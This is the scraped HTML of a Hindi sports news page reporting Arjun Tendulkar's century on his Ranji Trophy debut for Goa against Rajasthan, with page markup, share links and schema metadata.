			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/sports/">खेल</a><em class="delimiter">/</em><span class="current">BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0916\u0947\u0932","@id":"https:\/\/bulandhindustan.com\/category\/sports\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-35" href="https://bulandhindustan.com/category/sports/">खेल</a></span>
		<h1 class="post-title entry-title">
			BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">December 14, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80&#038;url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&#038;redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80%20https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="293" height="172" src="https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg 293w, https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1-150x88.jpg 150w" sizes="(max-width: 293px) 100vw, 293px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>PUBLISHED BY- PIYUSH NAYAK</strong></p>



<p>अर्जुन तेंदुलकर ने अपने रणजी ट्रॉफी डेब्यू में शानदार सेंचुरी जमाई है. गोवा की ओर से खेल रहे अर्जुन तेंदुलकर ने राजस्थान के खिलाफ विस्फोटक पारी खेली । अर्जुन तेंदुलकर ने अपने पिता सचिन तेंदुलकर की बराबरी की</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/vvvv-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="केएल राहुल ने भारत में मारा 9 साल बाद टेस्ट शतक" href="https://bulandhindustan.com/13133/kl-rahul-hit-test-century-after-9-years-in-india/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/09-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13133/kl-rahul-hit-test-century-after-9-years-in-india/">केएल राहुल ने भारत में मारा 9 साल बाद टेस्ट शतक</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 4, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="एशिया कप फाइनल में ट्रॉफी विवाद पर भारत का कड़ा विरोध" href="https://bulandhindustan.com/13043/indias-strong-opposition-to-the-trophy-controversy-in-asia-cup-final/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/11-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/11-1-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/09/11-1-640x439.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13043/indias-strong-opposition-to-the-trophy-controversy-in-asia-cup-final/">एशिया कप फाइनल में ट्रॉफी विवाद पर भारत का कड़ा विरोध</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="एशिया कप 2025 का फाइनल: भारत-पाकिस्तान की पहली भिड़ंत" href="https://bulandhindustan.com/12989/asia-cup-2025-finals-india-pakistans-first-clash/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/117-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12989/asia-cup-2025-finals-india-pakistans-first-clash/">एशिया कप 2025 का फाइनल: भारत-पाकिस्तान की पहली भिड़ंत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 28, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/12/images-8.jpg" alt="" class="wp-image-6225" width="842" height="482" srcset="https://bulandhindustan.com/wp-content/uploads/2022/12/images-8.jpg 297w, https://bulandhindustan.com/wp-content/uploads/2022/12/images-8-150x86.jpg 150w" sizes="(max-width: 842px) 100vw, 842px" /></figure>



<p>पूर्व भारतीय क्रिकेटर सचिन तेंदुलकर के बेटे अर्जुन तेंदुलकर ने रणजी ट्रॉफी में कमाल कर दिया है. गोवा के लिए अपना डेब्यू करते हुए अर्जुन ने शानदार शतक जड़ दिया है, अर्जुन ने 179 बॉल में अपना शतक पूरा किया.&nbsp;रणजी ट्रॉफी में गोवा का मुकाबला राजस्थान से खेला जा रहा है और यह 23 साल के अर्जुन का डेब्यू मुकाबला </p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-2.jpg" alt="" class="wp-image-6227" width="836" height="491" srcset="https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-2.jpg 293w, https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-2-150x88.jpg 150w" sizes="auto, (max-width: 836px) 100vw, 836px" /></figure>



<p>सातवें नंबर पर बल्लेबाजी करने आए अर्जुन तेंदुलकर ने शानदार बैटिंग की और विरोधी टीम को छकाए रखा. अर्जुन तेंदुलकर ने 178 बॉल में अपनी सेंचुरी पूरी की, जिसमें 12 चौके और 2 छक्के शामिल रहे. अपनी पारी में अर्जुन ने कुल 26 सिंगल, 7 डबल रन भी लिए. करीब 56 की स्ट्राइक रेट से रन बनाए और अपनी पारी में 131 डॉट बॉल भी खेलीं. अर्जुन ने लगभग  राजस्थान के हर बॉलर पर प्रहार किया और सेंचुरी जड़ी.</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/arjun-tendulkar-age/" rel="tag">arjun tendulkar age</a> <a href="https://bulandhindustan.com/tag/arjun-tendulkar-bowling-speed/" rel="tag">arjun tendulkar bowling speed</a> <a href="https://bulandhindustan.com/tag/arjun-tendulkar-cricbuzz/" rel="tag">arjun tendulkar cricbuzz</a> <a href="https://bulandhindustan.com/tag/arjun-tendulkar-ipl/" rel="tag">arjun tendulkar ipl</a> <a href="https://bulandhindustan.com/tag/arjun-tendulkar-net-worth/" rel="tag">arjun tendulkar net worth</a> <a href="https://bulandhindustan.com/tag/arjun-tendulkar-video/" rel="tag">arjun tendulkar video</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/is-arjun-tendulkar-good/" rel="tag">is arjun tendulkar good</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-2022-scorecard/" rel="tag">ranji trophy 2022 scorecard</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-cricbuzz/" rel="tag">ranji trophy cricbuzz</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-final/" rel="tag">ranji trophy final</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-match/" rel="tag">ranji trophy match</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-match-2022/" rel="tag">ranji trophy match 2022</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-today-match/" rel="tag">ranji trophy today match</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-winner-2022/" rel="tag">ranji trophy winner 2022</a> <a href="https://bulandhindustan.com/tag/ranji-trophy-bengal/" rel="tag">ranji trophy: bengal</a> <a href="https://bulandhindustan.com/tag/sachin-tendulkar/" rel="tag">sachin tendulkar</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">December 14, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80&#038;url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&#038;redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80%20https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-12-14T10:33:00+00:00","datePublished":"2022-12-14T10:33:00+00:00","dateModified":"2022-12-14T10:33:02+00:00","headline":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940","name":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940","keywords":"arjun tendulkar age,arjun tendulkar bowling speed,arjun tendulkar cricbuzz,arjun tendulkar ipl,arjun tendulkar net worth,arjun tendulkar video,BULAND HINDUSTAN,India,is arjun tendulkar good,News,ranji trophy 2022 scorecard,ranji trophy cricbuzz,ranji trophy final,ranji trophy match,ranji trophy match 2022,ranji trophy today match,ranji trophy winner 2022,ranji trophy: bengal,sachin tendulkar","url":"https:\/\/bulandhindustan.com\/6210\/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket\/","description":"PUBLISHED BY- PIYUSH NAYAK \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0905\u092a\u0928\u0947 \u0930\u0923\u091c\u0940 \u091f\u094d\u0930\u0949\u092b\u0940 \u0921\u0947\u092c\u094d\u092f\u0942 \u092e\u0947\u0902 \u0936\u093e\u0928\u0926\u093e\u0930 \u0938\u0947\u0902\u091a\u0941\u0930\u0940 \u091c\u092e\u093e\u0908 \u0939\u0948. \u0917\u094b\u0935\u093e \u0915\u0940 \u0913\u0930 \u0938\u0947 \u0916\u0947\u0932 \u0930\u0939\u0947 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u0915\u0947 \u0916\u093f\u0932\u093e\u092b \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 \u0964 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0905\u092a\u0928","copyrightYear":"2022","articleSection":"\u0916\u0947\u0932","articleBody":"\nPUBLISHED BY- PIYUSH NAYAK\n\n\n\n\u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0905\u092a\u0928\u0947 \u0930\u0923\u091c\u0940 \u091f\u094d\u0930\u0949\u092b\u0940 \u0921\u0947\u092c\u094d\u092f\u0942 \u092e\u0947\u0902 \u0936\u093e\u0928\u0926\u093e\u0930 \u0938\u0947\u0902\u091a\u0941\u0930\u0940 \u091c\u092e\u093e\u0908 \u0939\u0948. \u0917\u094b\u0935\u093e \u0915\u0940 \u0913\u0930 \u0938\u0947 \u0916\u0947\u0932 \u0930\u0939\u0947 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u0915\u0947 \u0916\u093f\u0932\u093e\u092b \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 \u0964 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0905\u092a\u0928\u0947 \u092a\u093f\u0924\u093e \u0938\u091a\u093f\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u0940 \u092c\u0930\u093e\u092c\u0930\u0940 \u0915\u0940\n\n\n\n\n\n\n\n\u092a\u0942\u0930\u094d\u0935 \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u094d\u0930\u093f\u0915\u0947\u091f\u0930 \u0938\u091a\u093f\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0930\u0923\u091c\u0940 \u091f\u094d\u0930\u0949\u092b\u0940 \u092e\u0947\u0902 \u0915\u092e\u093e\u0932 \u0915\u0930 \u0926\u093f\u092f\u093e \u0939\u0948. \u0917\u094b\u0935\u093e \u0915\u0947 \u0932\u093f\u090f \u0905\u092a\u0928\u093e \u0921\u0947\u092c\u094d\u092f\u0942 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0905\u0930\u094d\u091c\u0941\u0928 \u0928\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0936\u0924\u0915 \u091c\u0921\u093c \u0926\u093f\u092f\u093e \u0939\u0948, \u0905\u0930\u094d\u091c\u0941\u0928 \u0928\u0947 179 \u092c\u0949\u0932 \u092e\u0947\u0902 \u0905\u092a\u0928\u093e \u0936\u0924\u0915 \u092a\u0942\u0930\u093e \u0915\u093f\u092f\u093e.&nbsp;\u0930\u0923\u091c\u0940 \u091f\u094d\u0930\u0949\u092b\u0940 \u092e\u0947\u0902 \u0917\u094b\u0935\u093e \u0915\u093e \u092e\u0941\u0915\u093e\u092c\u0932\u093e \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u0938\u0947 \u0916\u0947\u0932\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948 \u0914\u0930 \u092f\u0939 23 \u0938\u093e\u0932 \u0915\u0947 \u0905\u0930\u094d\u091c\u0941\u0928 \u0915\u093e \u0921\u0947\u092c\u094d\u092f\u0942 \u092e\u0941\u0915\u093e\u092c\u0932\u093e \n\n\n\n\n\n\n\n\u0938\u093e\u0924\u0935\u0947\u0902 \u0928\u0902\u092c\u0930 \u092a\u0930 